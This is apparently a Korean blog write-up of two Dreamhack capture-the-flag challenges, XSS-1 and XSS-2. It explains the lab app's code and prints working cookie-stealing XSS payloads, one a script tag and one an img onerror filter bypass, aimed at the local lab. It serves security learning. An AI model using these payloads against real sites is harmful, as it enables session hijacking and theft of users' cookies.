XSS-1

1. 웹 페이지 확인

vuln(xss) page, memo, flag 버튼이 있었다.

해당 페이지를 보면, <script>alert(1)</script> 스크립트 구문이 정상적으로 작동하는 것을 확인할 수 있었고,

다음 페이지에서는 memo=에 있는 hello가 출력되는 것을 확인할 수 있었다.


마지막으로 flag 페이지에서는 param에 값을 입력하면 good 이라는 alert 창이 뜬다.
2. 코드 확인

url을 읽어 취약한 환경을 세팅해주고

param 값을 받아와 http://127.0.0.1:8000/vuln?param=에 넣어준다.

vuln()에서는 param 값을 받아와서 리턴해주고
flag()에서는 GET 방식에서는 flag.html을, POST 방식인 경우엔 param 값을 받아와
check_xss에 인수로 넣어 거짓인 경우 alert로 "wrong"를 띄우고, 참인 경우엔 "good"을 띄운다.

이제 memo()를 이용해 flag 값을 알아낼 것이다.
3. exploit
스크립트를 param에 넣어 memo에 들어갔을 때 hello와 함께 관리자의 쿠키 값(flag)을 얻는다.
스크립트는 다음과 같다.
<script>location.href="http://127.0.0.1:8000/memo?memo=hello"+document.cookie;</script>
memo 위치로 이동하여 쿠키값을 hello와 함께 출력시켰다.

XSS-2

XSS-1과 거의 동일하나 약간의 차이가 있었다.
vuln(xss) page에서 xss-1과 다르게 alert(1) 창이 뜨지 않았다.

그래서 <script></script> 대신에 img의 onerror을 이용해보았다.
onerror는 script처럼 오류 발생 시 알림을 띄우는 역할을 하는데,
<script>location.href="http://127.0.0.1:8000/memo?memo=hello"+document.cookie;</script>를
<img src="" onerror=location.href="http://127.0.0.1:8000/memo?memo=hello"+document.cookie>로 수정했다.
그 결과 flag 값을 확인할 수 있었다.

'WriteUp > 드림핵' 카테고리의 다른 글
| error based sql injection (0) | 2024.05.13 |
|---|---|
| command-injection-chatgpt (0) | 2024.04.12 |
| what-is-my-ip (0) | 2024.04.08 |
| simple_sqli (0) | 2024.04.01 |
| baby-union (0) | 2024.03.26 |



